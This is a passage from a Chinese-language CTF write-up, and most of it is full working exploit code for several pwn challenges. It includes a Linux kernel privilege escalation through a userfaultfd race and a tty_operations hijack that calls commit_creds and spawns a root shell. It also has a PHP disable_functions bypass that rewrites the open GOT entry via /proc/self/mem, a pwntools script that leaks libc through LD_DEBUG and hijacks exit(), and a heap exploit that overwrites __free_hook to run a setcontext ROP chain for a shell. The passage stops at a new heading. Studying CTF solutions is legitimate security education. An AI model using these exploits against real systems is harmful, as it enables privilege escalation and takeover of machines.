#include <linux/userfaultfd.h>
#include <poll.h>
#include <pthread.h>
#include <sched.h>
#include <semaphore.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <pty.h>
#define CHECK(expr) \
if ((expr) == -1) { \
do { \
perror(#expr); \
exit(EXIT_FAILURE); \
} while (0); \
}
const uint64_t v_prepare_kernel_cred = 0xFFFFFFFF810A9EF0;
const uint64_t v_prepare_creds = 0xFFFFFFFF810A9D60;
const uint64_t v_commit_creds = 0xFFFFFFFF810A9B40;
const uint64_t v_work_for_cpu_fn = 0xFFFFFFFF8109EB90;
const uint64_t v_pty_unix98_ops = 0xFFFFFFFF81E8E320;
const uint64_t kOffset_pty_unix98_ops = 0xe8e320;
const uint64_t kOffset_ptm_unix98_ops = 0xe8e440;
#define FAULT_PAGE 0x41410000
#define TARGET_SIZE 0x2e0
#define SUPER_BIG 0x2000
#define MAX_PTY_SPRAY 64
#define MAX_CATCHERS 8
char* stuck_forever = (char*)(FAULT_PAGE);
int fd;
char buffer[4096];
static void hexdump(void* data, size_t size) {
unsigned char* _data = data;
for (size_t i = 0; i < size; i++) {
if (i && i % 16 == 0) putchar(‘\n’);
printf(“%02x “, _data[i]);
}
putchar(‘\n’);
}
struct note_userarg {
uint64_t idx;
uint64_t size;
char *buf;
};
struct k_note {
uint64_t mem;
uint64_t size;
} note_in_kernel[16];
static void add_note(int idx, uint64_t size, char *buf) {
struct note_userarg n;
n.idx = idx;
n.size = size;
n.buf = buf;
ioctl(fd, 0x100, &n);
}
static void del_note(int idx) {
struct note_userarg n;
n.idx = idx;
ioctl(fd, 0x200, &n);
}
static void edit_note(int idx, uint64_t size, char *buf) {
struct note_userarg n;
n.idx = idx;
n.size = size;
n.buf = buf;
ioctl(fd, 0x300, &n);
}
static void gift() {
struct note_userarg n;
n.buf = buffer;
ioctl(fd, 0x64, &n);
memcpy(note_in_kernel, buffer, sizeof(note_in_kernel));
}
static void debug_display_notes() {
gift();
printf(“Notes:\n”);
for (int i = 0; i < 16; i++) {
printf(“%d:\tptr = %#lx, size = %#lx\n”, i, note_in_kernel[i].mem,
note_in_kernel[i].size);
}
}
static void register_userfault() {
struct uffdio_api ua;
struct uffdio_register ur;
pthread_t thr;
uint64_t uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
CHECK(uffd);
ua.api = UFFD_API;
ua.features = 0;
CHECK(ioctl(uffd, UFFDIO_API, &ua));
if (mmap((void *)FAULT_PAGE, 0x1000, PROT_READ | PROT_WRITE,
MAP_FIXED | MAP_PRIVATE | MAP_ANONYMOUS, –1,
0) != (void *)FAULT_PAGE) {
perror(“mmap”);
exit(EXIT_FAILURE);
}
ur.range.start = (uint64_t)FAULT_PAGE;
ur.range.len = 0x1000;
ur.mode = UFFDIO_REGISTER_MODE_MISSING;
CHECK(ioctl(uffd, UFFDIO_REGISTER, &ur));
// I’m not going to respond to userfault requests, let those kernel threads
// stuck FOREVER!
}
/* ————- Legacy from 2017 —————– */
struct tty_driver {};
struct tty_struct {};
struct file {};
struct ktermios {};
struct termiox {};
struct serial_icounter_struct {};
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *, struct file *, int); /* 0 8
*/
int (*install)(struct tty_driver *, struct tty_struct *); /* 8 8 */
void (*remove)(struct tty_driver *, struct tty_struct *); /* 16 8 */
int (*open)(struct tty_struct *, struct file *); /* 24 8 */
void (*close)(struct tty_struct *, struct file *); /* 32 8 */
void (*shutdown)(struct tty_struct *); /* 40 8 */
void (*cleanup)(struct tty_struct *); /* 48 8 */
int (*write)(struct tty_struct *, const unsigned char *, int); /* 56 8 */
/* — cacheline 1 boundary (64 bytes) — */
int (*put_char)(struct tty_struct *, unsigned char); /* 64 8 */
void (*flush_chars)(struct tty_struct *); /* 72 8 */
int (*write_room)(struct tty_struct *); /* 80 8 */
int (*chars_in_buffer)(struct tty_struct *); /* 88 8 */
int (*ioctl)(struct tty_struct *, unsigned int, long unsigned int); /* 96 8
*/
long int (*compat_ioctl)(struct tty_struct *, unsigned int, long unsigned
int); /* 104 8 */
void (*set_termios)(struct tty_struct *, struct ktermios *); /* 112 8 */
void (*throttle)(struct tty_struct *); /* 120 8 */
/* — cacheline 2 boundary (128 bytes) — */
void (*unthrottle)(struct tty_struct *); /* 128 8 */
void (*stop)(struct tty_struct *); /* 136 8 */
void (*start)(struct tty_struct *); /* 144 8 */
void (*hangup)(struct tty_struct *); /* 152 8 */
int (*break_ctl)(struct tty_struct *, int); /* 160 8 */
void (*flush_buffer)(struct tty_struct *); /* 168 8 */
void (*set_ldisc)(struct tty_struct *); /* 176 8 */
void (*wait_until_sent)(struct tty_struct *, int); /* 184 8 */
/* — cacheline 3 boundary (192 bytes) — */
void (*send_xchar)(struct tty_struct *, char); /* 192 8 */
int (*tiocmget)(struct tty_struct *); /* 200 8 */
int (*tiocmset)(struct tty_struct *, unsigned int, unsigned int); /* 208 8 */
int (*resize)(struct tty_struct *, struct winsize *); /* 216 8 */
int (*set_termiox)(struct tty_struct *, struct termiox *); /* 224 8 */
int (*get_icount)(struct tty_struct *, struct serial_icounter_struct *); /*
232 8 */
const struct file_operations * proc_fops; /* 240 8 */
/* size: 248, cachelines: 4, members: 31 */
/* last cacheline: 56 bytes */
};
struct tty_operations fake_ops;
/* ———————————————— */
sem_t edit_go;
void* victim_thread_edit(void* i) {
sem_wait(&edit_go);
edit_note((int)i, SUPER_BIG, stuck_forever);
return NULL;
}
sem_t add_go;
void* victim_thread_add(void* i) {
sem_wait(&add_go);
add_note((int)i, 0x60, stuck_forever);
return NULL;
}
int main(int argc, char *argv[]) {
unsigned char cpu_mask = 0x01;
sched_setaffinity(0, 1, &cpu_mask); // [1]
char* name = calloc(1, 0x100);
sem_init(&edit_go, 0, 0);
sem_init(&add_go, 0, 0);
register_userfault();
fd = open(“/dev/notebook”, 2);
CHECK(fd);
for (int i = 0; i < MAX_CATCHERS; i++) {
add_note(i, 0x60, name);
edit_note(i, TARGET_SIZE, name);
}
// puts(“[=] Before dancing:”);
// debug_display_notes();
pthread_t thr;
for (int i = 0; i < MAX_CATCHERS; i++) {
if (pthread_create(&thr, NULL, victim_thread_edit, (void*)i)) {
perror(“pthread_create”);
exit(EXIT_FAILURE);
}
}
for (int i = 0; i < MAX_CATCHERS; i++) sem_post(&edit_go);
// printf(“[+] noteedit thread launched, wait for 1 second.\n”);
sleep(1);
int pty_masters[MAX_PTY_SPRAY], pty_slaves[MAX_PTY_SPRAY];
for (int i = 0; i < MAX_PTY_SPRAY; i++) {
if (openpty(&pty_masters[i], &pty_slaves[i], NULL, NULL, NULL) == –1) {
perror(“openpty”);
exit(1);
}
}
// puts(“[=] After noteedit:”);
// debug_display_notes();
for (int i = 0; i < MAX_CATCHERS; i++) {
if (pthread_create(&thr, NULL, victim_thread_add, (void*)i)) {
perror(“pthread_create”);
exit(EXIT_FAILURE);
}
}
for (int i = 0; i < MAX_CATCHERS; i++) sem_post(&add_go);
// printf(“[+] noteadd thread launched, wait for 1 second.\n”);
sleep(1);
// puts(“[=] After noteadd:”);
// debug_display_notes();
uint64_t kernel_slide = 0;
uint64_t kernel_base = 0;
int victim_idx = 0;
// probe
for (int i = 0; i < MAX_CATCHERS; i++) {
printf(“[=] Note %d:\n”, i);
read(fd, buffer, 0);
hexdump(buffer, 0x60);
uint64_t ops_ptr = *(uint64_t*)(buffer + 24);
if ((ops_ptr & 0xfff) == (kOffset_ptm_unix98_ops & 0xfff)) {
victim_idx = i;
kernel_base = ops_ptr – kOffset_ptm_unix98_ops;
kernel_slide = kernel_base – 0xFFFFFFFF81000000;
break;
}
}
if (!kernel_base) {
printf(“[-] Failed to leak kernel base\n”);
exit(EXIT_FAILURE);
}
printf(“[+] kernel _text: %#lx\n”, kernel_base);
printf(“[+] … or in other words, kernel slide: %#lx\n”, kernel_slide);
uint64_t prepare_kernel_cred = v_prepare_kernel_cred + kernel_slide;
uint64_t prepare_creds = v_prepare_creds + kernel_slide;
uint64_t commit_creds = v_commit_creds + kernel_slide;
add_note(MAX_CATCHERS, 16, name);
edit_note(MAX_CATCHERS, sizeof(struct tty_operations), name);
memset(buffer, 0x41, sizeof(buffer));
((struct tty_operations*)buffer)->ioctl = v_work_for_cpu_fn + kernel_slide;
write(fd, buffer, MAX_CATCHERS);
gift();
read(fd, buffer, victim_idx);
uint64_t old_value_at_48 = *(uint64_t*)(buffer + 48);
*(uint64_t*)(buffer + 24) = note_in_kernel[MAX_CATCHERS].mem;
*(uint64_t*)(buffer + 32) = prepare_kernel_cred;
*(uint64_t*)(buffer + 40) = 0;
write(fd, buffer, victim_idx);
// Boom
for (int i = 0; i < MAX_PTY_SPRAY; i++) {
ioctl(pty_masters[i], 233, 233);
}
read(fd, buffer, victim_idx);
uint64_t new_value_at_48 = *(uint64_t*)(buffer + 48);
printf(“[+] prepare_creds() = %#lx\n”, new_value_at_48);
*(uint64_t*)(buffer + 32) = commit_creds;
*(uint64_t*)(buffer + 40) = new_value_at_48;
*(uint64_t*)(buffer + 48) = old_value_at_48;
write(fd, buffer, victim_idx);
// Boom
for (int i = 0; i < MAX_PTY_SPRAY; i++) {
ioctl(pty_masters[i], 233, 233);
}
printf(“[=] getuid() = %d\n”, getuid());
if (getuid() == 0) {
printf(“[+] Pwned!\n”);
execlp(“/bin/sh”, “/bin/sh”, NULL);
}
while (1);
return 0;
}
[1] sched_setaffinity(0, 1, &cpu_mask) 绑核是为了增加占坑的稳定性,非必要。
**dhd**
一个 PHP 1day 题目, 预期解应该是使用这个漏洞
[https://bugs.php.net/bug.php?id=79818](https://bugs.php.net/bug.php?id=79818)
,但是这里我们使用了另外一个 1day, 通过绕过限制函数拿到了 flag。
<?php
function substr($str, $start, $length){
$tmpstr=“”;
for($i=0;$i<$length;$i++){
$tmpstr.=$str[$start+$i];
}
return $tmpstr;
}
function strrev($str){
$i=0;$tmpstr=“”;
while(isset($str[$i])){
$tmpstr = $str[$i].$tmpstr;
$i++;
}
return $tmpstr;
}
function hexdec($hexstr){
$hexstr = strrev($hexstr);
$i=0;
$table=[“a”=>10,“b”=>11,“c”=>12,“d”=>13,“e”=>14,“f”=>15];
$value = 0;
while(isset($hexstr{$i})){
$tmpint=0;
if($hexstr[$i]!=“0”&&((int)$hexstr[$i])==0) $tmpint = $table[$hexstr[$i]];
else $tmpint = (int)$hexstr[$i];
if($i ==0) $value = $value + $tmpint;
else {
$pow = 1;
for($j=0;$j<$i;$j++){
$pow = $pow * 16;
}
$value = $value + $pow * $tmpint;
}
$i++;
}
return $value;
}
function bin2hex($str){
$result=”;
$map = array(
‘0’ => ’00’,
‘1’ => ’01’,
‘2’ => ’02’,
‘3’ => ’03’,
‘4’ => ’04’,
‘5’ => ’05’,
‘6’ => ’06’,
‘7’ => ’07’,
‘8’ => ’08’,
‘9’ => ’09’,
‘a’ => ‘0a’,
‘b’ => ‘0b’,
‘c’ => ‘0c’,
‘d’ => ‘0d’,
‘e’ => ‘0e’,
‘f’ => ‘0f’
);
$i=0;
while(isset($str[$i])){
$tmp = dechex(ord($str[$i]));
if(isset( $map[$tmp]))
$tmp = $map[$tmp];
$result .= $tmp;
$i++;
}
return $result;
}
function hex2bin_byte($hex){
$hex = ord($hex[0]);
if($hex >= 48 && $hex <=57){
return $hex – 48;
} elseif($hex >= 65 && $hex <= 70){
return $hex – 55;
} elseif($hex >= 97 && $hex <= 102){
return $hex – 87;
}
return –1;
}
function hex2bin($str){
$return = “”;
$i=0;
while(isset($str[$i])){
if($i&1){
$l = hex2bin_byte($str[$i]);
if($l == –1) return;
$return .= chr($h<<4|$l);
} else {
$h = hex2bin_byte($str[$i]);
if($h == –1) return;
}
$i++;
}
return $return;
}
function packlli($value) {
return strrev(hex2bin(dechex($value)));
}
function unp($value) {
return hexdec(bin2hex(strrev($value)));
}
function parseelf($bin_ver, $rela = false) {
$file = new SplFileObject($bin_ver, “r”);
$bin = $file->fread($file->getSize());
$e_shoff = unp(substr($bin, 0x28, 8));
$e_shentsize = unp(substr($bin, 0x3a, 2));
$e_shnum = unp(substr($bin, 0x3c, 2));
$e_shstrndx = unp(substr($bin, 0x3e, 2));
for($i = 0; $i < $e_shnum; $i += 1) {
$sh_type = unp(substr($bin, $e_shoff + $i * $e_shentsize + 4, 4));
if($sh_type == 11) { // SHT_DYNSYM
$dynsym_off = unp(substr($bin, $e_shoff + $i * $e_shentsize + 24, 8));
$dynsym_size = unp(substr($bin, $e_shoff + $i * $e_shentsize + 32, 8));
$dynsym_entsize = unp(substr($bin, $e_shoff + $i * $e_shentsize + 56, 8));
}
elseif(!isset($strtab_off) && $sh_type == 3) { // SHT_STRTAB
$strtab_off = unp(substr($bin, $e_shoff + $i * $e_shentsize + 24, 8));
$strtab_size = unp(substr($bin, $e_shoff + $i * $e_shentsize + 32, 8));
}
elseif($rela && $sh_type == 4) { // SHT_RELA
$relaplt_off = unp(substr($bin, $e_shoff + $i * $e_shentsize + 24, 8));
$relaplt_size = unp(substr($bin, $e_shoff + $i * $e_shentsize + 32, 8));
$relaplt_entsize = unp(substr($bin, $e_shoff + $i * $e_shentsize + 56, 8));
}
}
if($rela) {
for($i = $relaplt_off; $i < $relaplt_off + $relaplt_size; $i +=
$relaplt_entsize) {
$r_offset = unp(substr($bin, $i, 8));
$r_info = unp(substr($bin, $i + 8, 8)) >> 32;
$name_off = unp(substr($bin, $dynsym_off + $r_info * $dynsym_entsize, 4));
$name = ”;
$j = $strtab_off + $name_off – 1;
while($bin[++$j] != “\0”) {
$name .= $bin[$j];
}
if($name == ‘open’) {
return $r_offset;
}
}
}
else {
for($i = $dynsym_off; $i < $dynsym_off + $dynsym_size; $i += $dynsym_entsize)
{
$name_off = unp(substr($bin, $i, 4));
$name = ”;
$j = $strtab_off + $name_off – 1;
while($bin[++$j] != “\0”) {
$name .= $bin[$j];
}
if($name == ‘__libc_system’) {
$system_offset = unp(substr($bin, $i + 8, 8));
}
if($name == ‘__open’) {
$open_offset = unp(substr($bin, $i + 8, 8));
}
}
return array($system_offset, $open_offset);
}
}
function explode($fck,$str){
$i=0;
$addr = “”;
while(isset($str[$i])){
if($str[$i]!=“-“)
$addr .= $str[$i];
else
break;
$i++;
}
return [$addr];
}
$open_php = parseelf(‘/proc/self/exe’, true);
$file = new SplFileObject(‘/proc/self/maps’, “r”);
$maps = $file->fread(20000);
$r = “/usr/lib/x86_64-linux-gnu/libc.so.6”;
$pie_base = hexdec(explode(‘-‘, $maps)[0]);
list($system_offset, $open_offset) = parseelf($r);
$mem = new SplFileObject(‘/proc/self/mem’, ‘rb’);
$mem->fseek($pie_base + $open_php);
$open_addr = unp($mem->fread(8));
$libc_start = $open_addr – $open_offset;
$system_addr = $libc_start + $system_offset;
$mem = new SplFileObject(‘/proc/self/mem’, ‘wb’);
$mem->fseek($pie_base + $open_php);
if($mem->fwrite(packlli($system_addr))) {
$t =new SplFileObject(‘/bin/sh’);
}
注: 我们其实已经可以通过 SplFileObject 函数读flag了。
**easywarm**
**逆向分析**
题目实现的功能大概有:
1. 当程序带 666 参数启动时,进入所谓的 admin mode,实现了一个一次任意地址写最多 144 字节的任意不含换行符的内容,然后调用 exit() 的功能。
2. 当程序带 000 参数启动时,会保存 envp 和 argv 的指针到 .bss 上,并开始一个菜单形式的迷宫游戏。
3. 当程序收到 SIGFPE 信号的时候,会使用保存的 envp 和 argv 换为 666 参数 execve 自身,即重新运行程序并进入 admin mode 的逻辑。
4. 迷宫游戏可以指定大小和复杂度,大小最大 32,复杂度为 1 到 5。
5. 游戏目的为控制 👴 表示的玩家走到 🚩 表示的终点处,墙不能穿过,操作只有四方向。操作序列长度至多为 (大小+4)/复杂度/2+80 个字符。
6. 迷宫通关后,程序会泄露出一个栈指针的低 (大小+4)/复杂度/2 位,上限为 16 位,在大小为 28 和复杂度为 1 时取到。
7. 在菜单输入 1638 (0x666),会进行一次除 0 操作,触发 SIGFPE。由于 Hex-Rays 激进的忽略没有用的算术操作的特性,默认不会在反编译中显示出来,可以通过调整 Options -> Analysis options 2 -> 选中 Preserve potential divisions by zero 解决(对于经常分析可能有诈的程序的人,建议直接在 hexrays.cfg 里把这个调整为默认选中)。
8. 游戏开始前会允许输入最多 12 字节的名字,放在栈上。
此外,还有一些不在明面上的东西:
1. 3 号功能读入玩家的操作序列的时候,在大小为 32 ,复杂度为 1 时,至多可以读入 98 个字符,而 bss 上用来存玩家操作序列的数组长度只有 96,可以溢出两字节。这个数组后面放的恰好是之前保存的 envp 指针。
2. 游戏开始前输入的名字在栈上恰好有一个残留的指针指向它,并且紧接着后面恰好是个 nullptr。
**利用**
迷宫游戏里的泄露和溢出加起来正好可以用来覆盖 envp 到指向我们输入的 name
的地方。注意随机生成的迷宫有长度在限制内的解的概率比较小,但反复让它重新生成然后 bfs 找最短路跑上若干次,总能遇到一次。
到这里,利用路径就比较清晰了。我们可以输入 1638 进入 admin mode 做一次任意写,迷宫游戏的其他功能可以帮助我们控制进入 admin mode
的时候的环境变量,但最多只能有 12 字节。 本身利用 admin mode 里的任意写的难点在于没有 leak,因此我们想法用控制环境变量弄出一个
leak 即可。 ld.so 里有很多调试用的环境变量会带来类似的安全影响,手册中甚至有提到:
Secure-execution mode For security reasons, if the dynamic linker determines
that a binary should be run in secure-execution mode, the effects of some
environment variables are voided or modified, and furthermore those
environment variables are stripped from the environment, so that the program
does not even see the definitions. Some of these environment variables affect
the operation of the dynamic linker itself, and are described below.
看一遍相关的环境变量的列表,比较有希望的有两位: LD_SHOW_AUXV 和
LD_DEBUG,前者任意设置(包括为空)时,可以使程序在加载的时候打出所有内核传过来的 auxv 的值:
AT_SYSINFO_EHDR: 0x7ffc01078000
AT_HWCAP: 1f8bfbff
AT_PAGESZ: 4096
AT_CLKTCK: 100
AT_PHDR: 0x556c0871d040
AT_PHENT: 56
AT_PHNUM: 11
AT_BASE: 0x7f1de8d32000
AT_FLAGS: 0x0
AT_ENTRY: 0x556c08723160
AT_UID: 1000
AT_EUID: 1000
AT_GID: 1000
AT_EGID: 1000
AT_SECURE: 0
AT_RANDOM: 0x7ffc01050559
AT_HWCAP2: 0x2
AT_EXECFN: /work/easywarm
AT_PLATFORM: x86_64
这东西是个大礼包,里面从用于决定 stack canary 的 AT_RANDOM 到栈地址(也可以用 AT_RANDOM
推出来)到库分配基址到主程序的入口点(隐含加载地址)什么的全都有。可惜 LD_SHOW_AUXV= 刚好 13 个字节,超了一个字节。
剩下的一个候选是设置 LD_DEBUG=all,刚好 12 个字节,会打印出 ld.so 加载库的时候的 log,因此可以得到 libc
的加载地址。接下来就是跟 glibc 搏斗的选手们最喜欢的传统项目了:在知道 libc 地址的情况下,任意地址写至多 144 字节一次,在 exit()
的时候劫持控制流。
这里直接交给了我们的一位不愿透露姓名的 glibc 搏斗大师,大师在一番尝试之后,发现写 __libc_atexit 节里的函数,在调用的时候满足某个
one gadget 的条件。
# -*- coding: UTF-8 -*-
from pwn import *
import collections
context.arch = ‘amd64’
#r = process([“./easywarm”, “000”])
r = remote(‘39.105.134.183’, 18866)
r.sendlineafter(“Give me your name: “, “LD_DEBUG=all”)
_length = None
def new_game(complexity, length):
global _length
_length = length + 4
r.sendlineafter(“[-] “, “1”)
r.sendlineafter(“Maze’s complexity: “, str(complexity))
r.sendlineafter(“Maze’s length: “, str(length))
r.recvuntil(“[+] Successfully created a new game!”)
def feed_challenge(solution, newline=True):
r.sendlineafter(“[-] “, “3”)
if newline:
r.sendlineafter(“input: “, solution)
else:
r.sendafter(“input: “, solution)
r.recvuntil(“find the flag!”)
def show_map():
r.sendlineafter(“[-] “, “4”)
board = r.recvlines(_length)
sanitized = []
for row in board:
row = row.decode(“utf-8”)
row = row.replace(“👴“, “P”)
row = row.replace(“🚩“, “F”)
row = row.replace(“██”, “W”)
row = row.replace(“ “, ” “)
assert len(row) == _length
sanitized.append(row)
return sanitized
def game_over():
r.sendlineafter(“[-] “, “5”)
def sigfpe():
r.sendlineafter(“[-] “, str(0x666))
def solve_maze(board):
n = len(board)
for i in range(n):
for j in range(n):
if board[i][j] == ‘P’:
sx, sy = i, j
break
q = collections.deque()
q.append((sx, sy))
ans = {(sx, sy): (0, None)}
dstr = “wsad”
dx = [–1, 1, 0, 0]
dy = [ 0, 0, –1, 1]
while q:
x, y = q.popleft()
if board[x][y] == “F”:
break
dist = ans[(x, y)][0]
for i in range(4):
nx, ny = x+dx[i], y+dy[i]
if nx <= 0 or nx >= n–1 or ny <= 0 or ny >= n–1 or board[nx][ny] == ‘W’ or
(nx, ny) in ans:
continue
ans[(nx, ny)] = (dist+1, i)
q.append((nx, ny))
assert board[x][y] == “F”
solution = “”
while (d := ans[(x, y)][1]) is not None:
solution += dstr[d]
x -= dx[d]
y -= dy[d]
return solution[::–1]
def generate(complexity, length):
while True:
new_game(complexity, length)
solution = solve_maze(show_map())
log.success(f”Solution size: {len(solution)}”)
if len(solution) < min(length/complexity/2+80, 95):
return solution
game_over()
solution = generate(1, 28)
feed_challenge(solution)
r.recvuntil(“flag: “)
stack_leak_lo16 = int(r.recvline())
log.success(f”Resolved stack lowest 16 bits: {stack_leak_lo16:#06x}”)
kOffset = 136
envp_lo16 = stack_leak_lo16 + kOffset
solution = generate(1, 32)
feed_challenge(solution.encode(“utf-8”).ljust(96, b”\x00″) + p16(envp_lo16),
newline=False)
log.success(“Overwrote envp.”)
sigfpe()
context.log_level = ‘debug’
r.recvuntil(“file=libc.so.6 [0]; generating link map”)
r.recvuntil(“base: “)
libc_base = int(r.recvuntil(“ size: “, drop=True), 16)
log.success(f”libc @ {libc_base:#x}”)
addr = libc_base+0x1ED608
content = p64(libc_base + 0xe6c7e)
deltastr = p64(addr – 0xADAD000)
assert b”\n” not in deltastr
input(“run”)
r.sendafter(“Where to record error?”, deltastr)
r.sendlineafter(“What error to record?”, content)
r.interactive()
**babypwn**
题目漏洞有两个,一是在add时malloc申请堆块后没有初始化,可以利用堆上的残余数据leak出heap和libc地址,二是在edit中有一个人为造的单字节溢出写零的漏洞。通过第一个漏洞leak地址后,用第二个漏洞修改__free_hook完成ROP即可。
刚开始用open+sendfile读flag和babypwn都没有读到,一度以为是远程ban了sendfile,最后使用execveat get
shell,使用bash的一些内置命令拿到了flag
# gcc unhash.c -static -o unhash
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
unsigned int hash(unsigned a1) {
for ( int i = 2; i > 0; —i )
{
a1 ^= (32 * a1) ^ ((a1 ^ (32 * a1)) >> 17) ^ (((32 * a1) ^ a1 ^ ((a1 ^ (32 *
a1)) >> 17)) << 13);
}
return a1;
}
int main(int argc, char* argv[]) {
unsigned int after = atoi(argv[1]);
char* suffix = argv[2];
// printf(“suffix: %s\n”, suffix);
unsigned int suffix_i = 0;
sscanf(suffix, “%x”, &suffix_i);
// printf(“suffix_i: %d\n”, suffix_i);
unsigned int range = 0xffffffff >> (strlen(suffix) * 4);
// printf(“range: %x\n”, range);
for (unsigned int i = 0; i <= range; i++) {
unsigned int candidate = (i << (strlen(suffix) * 4)) + suffix_i;
if(hash(candidate) == after) {
// printf(“find it: %x\n”, candidate);
printf(“%x\n”, candidate);
return 0;
}
}
printf(“%d\n”, –1);
return 0;
}
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
from time import sleep
from os import popen
context.arch = “amd64”
# context.log_level = “debug”
elf = ELF(“./babypwn”, checksec = False)
# libc = elf.libc
libc = ELF(“./libc.so.6”, checksec = False)
def DEBUG():
cmd = ”’
bpie 0xE69
bpie 0x10CB
bpie 0xD90
bpie 0xF9A
c
”’
gdb.attach(io, cmd)
sleep(0.5)
def add(size):
io.sendlineafter(“>>> \n”, “1”)
io.sendlineafter(“size:\n”, str(size))
def delete(idx):
io.sendlineafter(“>>> \n”, “2”)
io.sendlineafter(“index:\n”, str(idx))
def edit(idx, cont):
io.sendlineafter(“>>> \n”, “3”)
io.sendlineafter(“index:\n”, str(idx))
io.sendafter(“content:\n”, cont)
sleep(0.01)
def show(idx):
io.sendlineafter(“>>> \n”, “4”)
io.sendlineafter(“index:\n”, str(idx))
return int(io.recvline().strip(), 16), int(io.recvline().strip(), 16)
def unhash(value, suffix):
if suffix == “”:
cmd = “./unhash {} \”\””.format(value)
else:
cmd = “./unhash {} {:x}”.format(value, suffix)
# print(cmd)
res = int(popen(cmd).read().strip(), 16)
if res == –1:
print(“[-] error”)
exit(–1)
print(“[+] unhash({:#x}) = {:#x}”.format(value, res))
return res
# io = process(elf.path)
# io = process(elf.path, env = {“LD_PRELOAD”: “./libc.so.6”})
io = remote(“39.105.130.158”, 8888)
# io = remote(“172.17.0.3”, 8888)
for i in range(10):
add(0xf8)
add(0x18)
for i in range(7):
delete(i)
delete(8)
add(0xf8)
# DEBUG()
part2, part1= show(0)
part2 = unhash(part2, 0x1b0)
# part2 = unhash(part2, “”)
part1 = unhash(part1, “”)
heap = (part1 << 32) + part2
print(“heap @ {:#x}”.format(heap))
for i in range(6):
add(0xf8)
add(0xb0)
# DEBUG()
part2, part1 = show(8)
part2 = unhash(part2, 0xd90)
part1 = unhash(part1, “”)
libc.address = ((part1 << 32) + part2) – 0x3ebd90
print(“libc @ {:#x}”.format(libc.address))
for i in xrange(11):
delete(i)
add(0x108)
add(0x108) # overflow
add(0x108)
add(0x108)
edit(1, flat(0x21) * 33)
edit(2, flat(0x21) * 33)
edit(3, flat(0x21) * 33)
add(0x200)
”’
=> 0x7f279760a0a5 <setcontext+53>: mov rsp,QWORD PTR [rdi+0xa0]
0x7f279760a0ac <setcontext+60>: mov rbx,QWORD PTR [rdi+0x80]
0x7f279760a0b3 <setcontext+67>: mov rbp,QWORD PTR [rdi+0x78]
0x7f279760a0b7 <setcontext+71>: mov r12,QWORD PTR [rdi+0x48]
0x7f279760a0bb <setcontext+75>: mov r13,QWORD PTR [rdi+0x50]
0x7f279760a0bf <setcontext+79>: mov r14,QWORD PTR [rdi+0x58]
0x7f279760a0c3 <setcontext+83>: mov r15,QWORD PTR [rdi+0x60]
0x7f279760a0c7 <setcontext+87>: mov rcx,QWORD PTR [rdi+0xa8]
0x7f279760a0ce <setcontext+94>: push rcx
0x7f279760a0cf <setcontext+95>: mov rsi,QWORD PTR [rdi+0x70]
0x7f279760a0d3 <setcontext+99>: mov rdx,QWORD PTR [rdi+0x88]
0x7f279760a0da <setcontext+106>: mov rcx,QWORD PTR [rdi+0x98]
0x7f279760a0e1 <setcontext+113>: mov r8,QWORD PTR [rdi+0x28]
0x7f279760a0e5 <setcontext+117>: mov r9,QWORD PTR [rdi+0x30]
0x7f279760a0e9 <setcontext+121>: mov rdi,QWORD PTR [rdi+0x68]
0x7f279760a0ed <setcontext+125>: xor eax,eax
0x7f279760a0ef <setcontext+127>: ret
”’
rop = flat(
{
0x00: “/bin/sh\x00”,
0xa0: heap + 0x800 + 0xa8, # rsp
0xa8: flat(
libc.address + 0x0000000000023e6a, # pop rsi; ret;
libc.address + 0x0000000000023e6a, # pop rsi; ret;
heap + 0x800,
libc.address + 0x000000000002155f, # pop rdi; ret;
0,
libc.address + 0x00000000001306b4, # pop rdx; pop r10; ret;
0,
0,
libc.address + 0x000000000003eb0b, # pop rcx; ret;
0,
libc.address + 0x0000000000155fc6, # pop r8; mov eax, 1; ret;
0,
libc.address + 0x00000000000439c8, # pop rax; ret;
322,
libc.address + 0x00000000000d2975, # syscall; ret;
# libc.address + 0x0000000000023e6a, # pop rsi; ret;
# libc.address + 0x0000000000023e6a, # pop rsi; ret;
# 0,
# libc.address + 0x000000000002155f, # pop rdi; ret;
# heap + 0x800,
# libc.address + 0x00000000000439c8, # pop rax; ret;
# 2,
# libc.address + 0x00000000000d2975, # syscall; ret;
#libc.address + 0x0000000000023e6a, # pop rsi; ret;
#3, # open fd
#libc.address + 0x00000000000439c8, # pop rax; ret;
#40,
#libc.address + 0x0000000000001b96, # pop rdx; ret;
#0,
#libc.address + 0x000000000003eb0b, # pop rcx; ret;
#0xffff,
#libc.address + 0x000000000002155f, # pop rdi; ret;
#1,
#libc.address + 0x00000000000d2975, # syscall; ret;
#libc.address + 0x000000000002155f, # pop rdi; ret;
#1,
#libc.address + 0x0000000000023e6a, # pop rsi; ret;
#libc.address,
#libc.address + 0x0000000000001b96, # pop rdx; ret;
#0x100,
#libc.address + 0x00000000000439c8, # pop rax; ret;
#1,
#libc.address + 0x00000000000d2975, # syscall; ret;
# libc.address + 0x000000000002155f, # pop rdi; ret;
# 5,
# libc.address + 0x0000000000023e6a, # pop rsi; ret;
# heap,
# libc.address + 0x0000000000001b96, # pop rdx; ret;
# 0x100,
# libc.address + 0x00000000000439c8, # pop rax; ret;
# 0,
# libc.address + 0x00000000000d2975, # syscall; ret;
# libc.address + 0x000000000002155f, # pop rdi; ret;
# 1,
# libc.address + 0x0000000000023e6a, # pop rsi; ret;
# heap,
# libc.address + 0x0000000000001b96, # pop rdx; ret;
# 0x100,
# libc.address + 0x00000000000439c8, # pop rax; ret;
# 1,
# libc.address + 0x00000000000d2975, # syscall; ret;
)
},
)
assert len(rop) <= 0x200
edit(4, rop)
edit(0, flat(‘0’ * 0x108))
edit(0, flat(heap + 0x3b0 + 0x10, heap + 0x3b0 + 0x10, heap + 0x3b0, heap +
0x3b0, ‘x’ * 0xe0, 0x110))
delete(1)
add(0x30)
add(0x30)
delete(5)
delete(1)
edit(0, flat(libc.sym[“__free_hook”]))
add(0x30)
add(0x30)
add(0x30)
edit(6, flat(libc.address + 0x520a5)) # setcontext + 53
# DEBUG()
# pause()
# context.log_level = “debug”
delete(4)
io.interactive()
**pipeline**
